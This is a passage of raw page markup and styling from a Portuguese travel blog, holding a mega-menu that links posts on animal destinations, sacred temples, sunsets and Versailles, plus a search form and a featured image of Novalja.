excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_64_f79","tdc_css_class_style":"tdi_64_f79_rand_style","category_id":"61","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_64_f79"}';
block_tdi_64_f79.td_column_number = "3";
block_tdi_64_f79.block_type = "tdb_header_mega_menu";
block_tdi_64_f79.post_count = "4";
block_tdi_64_f79.found_posts = "17";
block_tdi_64_f79.header_color = "";
block_tdi_64_f79.ajax_pagination_infinite_stop = "";
block_tdi_64_f79.max_num_pages = "5";
tdBlocksArray.push(block_tdi_64_f79);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_64_f79" 
                        id="tdi_65_080" 
                        data-td_block_id="tdi_64_f79" 
                        data-td_filter_value="" 
                        href="https://www.boraviajaragora.com/destaques/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_64_f79" 
                        id="tdi_66_96f" 
                        data-td_block_id="tdi_64_f79" 
                        data-td_filter_value="59" 
                        href="https://www.boraviajaragora.com/destaques/bora-pra-paris/"
                    >Bora Pra Paris</a><a 
                        class="mega-menu-sub-cat-tdi_64_f79" 
                        id="tdi_67_008" 
                        data-td_block_id="tdi_64_f79" 
                        data-td_filter_value="60" 
                        href="https://www.boraviajaragora.com/destaques/especiais/"
                    >Especiais</a><a 
                        class="mega-menu-sub-cat-tdi_64_f79" 
                        id="tdi_68_0bf" 
                        data-td_block_id="tdi_64_f79" 
                        data-td_filter_value="3" 
                        href="https://www.boraviajaragora.com/destaques/roteiros/"
                    >Roteiros</a><a 
                        class="mega-menu-sub-cat-tdi_64_f79" 
                        id="tdi_69_0c3" 
                        data-td_block_id="tdi_64_f79" 
                        data-td_filter_value="4" 
                        href="https://www.boraviajaragora.com/destaques/top-10/"
                    >Top 10</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_64_f79 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/top-10-vida-animal/" rel="bookmark" class="td-image-wrap " title="Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2024/02/safari_tanzania_ngorongoro_10_edited_.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/top-10/" class="td-post-category">Top 10</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/top-10-vida-animal/" rel="bookmark" title="Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo">Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-06T09:03:50-03:00" >06/03/2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/top-10-vida-animal/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Quais são os lugares com animais mais legais que você conhece? O “Bora Viajar Agora” elaborou um ranking de dez lugares pelo mundo</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/" rel="bookmark" class="td-image-wrap " title="Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2016/02/jerusalem_israel_domodarocha_montedotemplo_1a.JPG-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/top-10/" class="td-post-category">Top 10</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/" rel="bookmark" title="Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo">Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-15T14:40:17-03:00" >15/01/2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Quais são os templos religiosos mais fascinantes do mundo? O “Bora Viajar Agora” elaborou um ranking de dez lugares sagrados</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/top-10-por-do-sol/" rel="bookmark" class="td-image-wrap " title="Top 10 &#8211; PÔR DO SOL: os melhores lugares para ver o pôr do sol" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2020/04/arpoador_riodejaneiro_pordosol_JPG-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/top-10/" class="td-post-category">Top 10</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/top-10-por-do-sol/" rel="bookmark" title="Top 10 &#8211; PÔR DO SOL: os melhores lugares para ver o pôr do sol">Top 10 &#8211; PÔR DO SOL: os melhores lugares para ver o pôr do sol</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-06T11:19:00-03:00" >06/04/2020</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/top-10-por-do-sol/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Qual o pôr do sol mais bonito do mundo?  O “Bora Viajar Agora” elaborou um ranking com dez melhores que já vimos</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/versalhes/" rel="bookmark" class="td-image-wrap " title="PALÁCIO DE VERSALHES: como ir, o que ver, dicas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2020/10/versalhes_franca_jardins_1.JPG-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/bora-pra-paris/" class="td-post-category">Bora Pra Paris</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/versalhes/" rel="bookmark" title="PALÁCIO DE VERSALHES: como ir, o que ver, dicas">PALÁCIO DE VERSALHES: como ir, o que ver, dicas</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-24T13:59:31-03:00" >24/09/2018</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/versalhes/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Residência da família real, Jardins e Trianons: guia completo para a visita</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_64_f79" data-td_block_id="tdi_64_f79"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_64_f79" data-td_block_id="tdi_64_f79"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_73_517  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_73_517{
                    vertical-align: baseline;
                }.tdi_73_517 .wpb_wrapper,
				.tdi_73_517 .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_73_517 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_73_517 .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_73_517{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_517{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_74_f87 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_74_f87" >
<style>
/* custom css */
.tdi_74_f87 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #00546d;
                }.tdi_74_f87 .tdb-search-txt{
                    top: 0px;
                }.tdi_74_f87 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_74_f87 .tdb-drop-down-search-inner,
                .tdi_74_f87 .tdb-search-form,
                .tdi_74_f87 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_74_f87 .tdb-head-search-form-btn i{
                    top: 0px;
                
                    color: #00546d;
                }.tdi_74_f87 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_74_f87 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_74_f87 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_74_f87 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_74_f87 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_74_f87 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_74_f87 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_74_f87 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_74_f87 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_74_f87 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_74_f87 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_f87 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_74_f87 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_74_f87 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_74_f87 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_74_f87 .entry-thumb{
					background-position: center 50%;
				}.tdi_74_f87 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_74_f87 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_74_f87 .td-image-container,
				.ie11 .tdi_74_f87 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_74_f87 .td-module-meta-info,
				.ie11 .tdi_74_f87 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_74_f87 .td-post-vid-time{
					display: block;
				}.tdi_74_f87 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_74_f87 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_74_f87 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_74_f87 .td-post-category{
					display: none;
				}.tdi_74_f87 .td-read-more{
					display: none;
				}.tdi_74_f87 .td-post-author-name{
					display: none;
				}.tdi_74_f87 .entry-review-stars{
					display: none;
				}.tdi_74_f87 .td-icon-star,
                .tdi_74_f87 .td-icon-star-empty,
                .tdi_74_f87 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_f87 .td-module-comments{
					display: none;
				}.tdi_74_f87 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_74_f87 .td_module_wrap:hover .td-module-title a,
				.tdi_74_f87 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_74_f87 .td-editor-date,
				.tdi_74_f87 .td-editor-date .td-post-author-name,
				.tdi_74_f87 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_f87 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_74_f87 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_f87 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_f87 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_74_f87 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_f87 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_74_f87 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_74_f87 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_f87 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_f87 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_74_f87 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_f87 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_74_f87 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_f87 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_f87 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_74_f87 .td-module-container:before{
					bottom: -7.5px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.boraviajaragora.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-short-light"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_75_076" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_76_566 tdb-featured-image-bg wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_76_566{
                    min-height: 0;
                }.tdi_76_566,
				.tdi_76_566 .tdc-columns{
				    display: block;
				}.tdi_76_566 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_76_566{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

.tdi_76_566 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_78_75f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_78_75f{
                    vertical-align: baseline;
                }.tdi_78_75f .wpb_wrapper,
				.tdi_78_75f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_78_75f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_78_75f .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_79_656 tdb-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_79_656" >
<style>

/* inline tdc_css att */

.tdi_79_656{
margin-bottom:0px !important;
padding-bottom:0px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_79_656 { 
display:inline-block !important;
} }

</style>
<style>
/* custom css */
.tdi_79_656 .td-audio-player{
                    font-size: 12px;
                }.tdi_79_656 .tdb-caption-text{
                    margin: 0px;
                
                    padding: 0px;
                }.tdi_79_656:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style>
<div class="tdi_79_656_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_79_656_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="1920" 
                                        height="1080" 
                                        class="entry-thumb" 
                                        src="https://www.boraviajaragora.com/wp-content/uploads/2020/10/novalja.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2020/10/novalja.jpg 1920w, https://www.boraviajaragora.com/wp-content/uploads/2020/10/novalja-300x169.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2020/10/novalja-1024x576.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2020/10/novalja-768x432.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2020/10/novalja-1536x864.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2020/10/novalja-150x84.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2020/10/novalja-696x392.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2020/10/novalja-1068x601.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2020/10/novalja-747x420.jpg 747w, https://www.boraviajaragora.com/wp-content/uploads/2020/10/novalja-1493x840.jpg 1493w" sizes="(max-width: 1920px) 100vw, 1920px" 
                                        alt="" 
                                        title="novalja"
                                    />
                                    </div></div></div></div></div></div><div id="tdi_80_fc6" class="tdc-row stretch_row_content td-stretch-content"><div id="category-image-capa" class="vc_row tdi_81_c8a  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81_c8a{
                    min-height: 0;
                }.tdi_81_c8a,
				.tdi_81_c8a .tdc-columns{
				    display: block;
				}.tdi_81_c8a .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81_c8a{
margin-top:0px !important;
padding-top:0px !important;
}

.tdi_81_c8a .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_83_6c8  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_6c8{
                    vertical-align: baseline;
                }.tdi_83_6c8 .wpb_wrapper,
				.tdi_83_6c8 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_83_6c8 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_83_6c8 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_84_90f  tagdiv-type td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_84_90f" >
<style>

/* inline tdc_css att */

.tdi_84_90f{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-fix-index">
</div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_85_8cf" class="tdc-zone"><div class="tdc_zone tdi_86_ffc  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_86_ffc{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_87_b8f" class="tdc-row stretch_row"><div class="vc_row tdi_88_8f4  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_88_8f4{
                    min-height: 0;
                }.tdi_88_8f4,
				.tdi_88_8f4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_88_8f4 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_88_8f4.tdc-row-content-vert-center,
                    .tdi_88_8f4.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_88_8f4.tdc-row-content-vert-bottom,
                    .tdi_88_8f4.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_88_8f4.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_88_8f4.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_88_8f4{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_88_8f4 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88_8f4{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_87_b8f_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_87_b8f_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://localhost/newspapperx/wp-content/uploads/2020/10/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_87_b8f_rand_style{
background-color:#f2fbff !important;
}
 </style></div><div class="vc_column tdi_90_8f4  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_90_8f4{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_90_8f4 .wpb_wrapper,
				.tdi_90_8f4 .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_90_8f4 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_90_8f4 .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_90_8f4{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_90_8f4{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_91_797 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_91_797"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_91_797{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_91_797 .td_block_inner{
                    text-align: center;
                }.tdi_91_797 .tdb-menu > li > a,
                .tdi_91_797 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_91_797 .tdb-menu > li .tdb-menu-sep,
                .tdi_91_797 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_91_797 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_91_797 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_91_797 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_91_797 .tdb-menu > li > a,
                .tdi_91_797 .td-subcat-more,
                .tdi_91_797 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_91_797 .tdb-normal-menu > ul,
                .tdi_91_797 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_91_797 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_91_797 .tdb-menu .tdb-normal-menu ul,
                .tdi_91_797 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_91_797 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_91_797 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_91_797 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_91_797:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_91_797 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_91_797 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1018px) {
                    .tdi_91_797 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_91_797:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_91_797 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91_797 .tdb-menu > li > a,
                .tdi_91_797 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_91_797 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_91_797 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_91_797 .tdb-menu > li > a,
                .tdi_91_797 .td-subcat-more,
                .tdi_91_797 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_91_797:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_91_797 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_91_797 .tdb-menu > li > a:after,
				.tdi_91_797 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_91_797 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_91_797 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_91_797 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_91_797 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_91_797 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_91_797 .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}
